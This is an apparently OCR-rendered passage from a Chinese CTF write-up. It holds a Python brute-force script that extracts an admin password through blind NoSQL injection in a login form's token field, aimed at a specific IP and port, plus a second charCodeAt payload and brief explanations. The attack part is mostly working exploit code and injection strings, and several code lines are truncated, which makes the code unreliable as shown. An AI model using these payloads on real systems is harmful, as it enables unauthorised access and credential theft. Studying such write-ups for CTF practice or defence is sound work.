import requests
# b!@#$d5dh47jyfz#098crw*w
flag = ""
for i in range(0,50):
    for j in range(32,127):
        burp0_url = "http://47.104.108.80:8888/auth"
        burp0_cookies = {"session": "s%3Adq6vnQaD6PED4EhGg1tTvmpLa1FpJrUO.ATo3wP4XqidqLO0TbwAchNH41OxUxFFjF
        burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 F
                         "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
                         "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
                         "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlenc
                         "Origin": "http://47.104.108.80:8888", "Connection": "close",
                         "Referer": "http://47.104.108.80:8888/auth", "Upgrade-Insecure-Requests": "1"}
        burp0_data = {"_csrf": "otezaj5Q-ZVimOBu-Aiw82rOf_hKkqlkbrvE",
                      "token": "00f355689f5b7cb21e2a34346d9c55cd\"||(this.username==\"admin\"&&this.passwor
        res = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
        print str(i)+":"+chr(j)
        if "No matching results" in res.text:
            flag += chr(j)
            print flag
            break
        if j == 126:
            exit(0)
或者使用下面的payload
payload2
15f65b0dd2a4ccd5862e588bc7c5d42b" || (this.username == "admin" && this.password.charCodeAt({}) > {}) && "1"=="1
关于payload2中所用函数解释：
charCodeAt() 方法可返回指定位置的字符的 Unicode 编码。这个返回值是 0 - 65535 之间的整数。
拼接后的payload2：
this.username == "admin" && hex_md5(this.password) ==" 15f65b0dd2a4ccd5862e588bc7c5d42b" ||
(this.username == "admin" && this.password.charCodeAt({}) > {}) && "1"=="1 "
爆破脚本